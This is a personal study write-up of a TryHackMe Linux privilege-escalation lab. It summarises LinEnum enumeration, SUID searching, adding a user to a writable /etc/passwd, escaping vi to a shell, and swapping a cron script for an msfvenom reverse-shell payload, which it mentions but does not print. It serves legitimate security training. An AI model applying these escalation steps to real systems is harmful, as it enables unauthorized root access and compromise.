TryHackMe - Common Linux Privesc (Privilege Escalation): https://tryhackme.com/room/commonlinuxprivesc
This box is listed as Easy . It provides walk-throughs and practice of common linux privilege escalation vectors. This will not be a walk-through of the machine, but instead a reiteration of the common privesc vectors taught and practiced in the room.
| What is Privesc?|
Let's start by discussing what "privesc" is. Essentially, privesc (privilege escalation) is leveraging access to a low pricilege account to move to a higer privilege account (eg user to root). Privesc can occur in two directions: horizontal and vertical. In horizontal privesc, access is gained to an account of the same privilege level. This can be beneficial to access private files or if the new user has SUIDs we can exploit. In vertical privesc, access is gained to an account with more access to the system (admin / root). Read through the provided information in each of the three tasks and complete each section.
| Enumeration |
LinEnum
LinEnum is a bash script which performs common commands related to privesc. It can be downloaded from:
https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh
Two ways to get LinEnum onto the target machine:
First - start a python webserver from the directory with your copy of LinEnum.sh. (python3 -m http.server 8000). Then, wget the file from the target machine (wget [LOCAL_IP]:8000/LinEnum.sh). After it has been transfered to the target machine, make the file executable (chmod +x LinEnum.sh).
Second - Provided you have the required permissions, copy the raw code and create a .sh file in vi/nano/etc and paste the code. Make the file executable.
LinEnum can be run as `./LinEnum.sh`
LinEnum provides a lot of information. Take the time to read the provided documentation and understand what gets returned.
| Abusing SUID/GUID Files |
a SUID is a file (as everything in Linux is) which can be run as the owner regardless of the accessing user (in this case run as root). These can be leveraged to get a shell and root access. SUID permissions look like:
`rws-rwx-rwx`
whereas GUID permissions look like:
`rwx-rws-rwx`
These SUID/GUIDs are reported by LinEnum, but can be searched for manually using:
`find / -perm -u=s -type f 2>/dev/null`
`find - search command
/ - search entire file system
-perm - find specific permissions
-u=s - any of the permission bits mode are set for the file
-type f - only searches for files
2>/dev/null - sends errors to null where they're deleted`
| Exploiting Writeable /etc/passwd |
Understanding /etc/passwd format
USERNAME:PASSWORD*:USER_ID:GROUP_ID:USER_ID_INFO:HOME_DIRECTORY:COMMAND/SHELL
an x character in the password spot indicates the encrypted password is stored in /etc/shadow
Before adding a new user, a compliant password hash must be created (salt:new using new:123)
Next, we can nano the passwd file and add our new user
switch user (su) and proof of function
| Escaping Vi Editor |
Once access is gained to a machine sudo -l should be ran to list what commands we can use as super user
Inside vi, :!sh will spawn a shell. :q! will quit :!bash will spawn a bash shell.
| Exploiting Crontab |
Crontabs can be viewed by `cat /etc/crontab`
Create a msfvenom reverse netcat payload
Replace the code in autoscript.sh with our msfvenom payload











